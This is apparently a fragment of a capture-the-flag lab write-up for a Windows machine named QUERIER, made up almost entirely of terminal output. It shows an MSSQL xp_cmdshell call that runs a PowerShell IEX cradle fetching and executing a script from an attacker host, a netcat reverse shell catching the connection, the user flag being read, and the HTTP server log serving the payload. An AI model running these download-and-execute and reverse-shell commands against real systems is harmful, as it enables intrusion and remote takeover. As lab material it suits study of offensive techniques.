 SQL (QUERIER\mssql-svc  dbo@master)> xp_cmdshell "powershell IEX(New-Object Net.WebClient).downloadString(\"http://10.10.14.13/PS.ps1\")"
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.125] 49676
Windows PowerShell running as user mssql-svc on QUERIER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>type C:\Users\mssql-svc\Desktop\user.txt
fa05d7af194e63b5461b260d59737659
PS C:\Windows\system32>
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.125 - - [02/Nov/2024 04:58:58] "GET /PS.ps1 HTTP/1.1" 200 -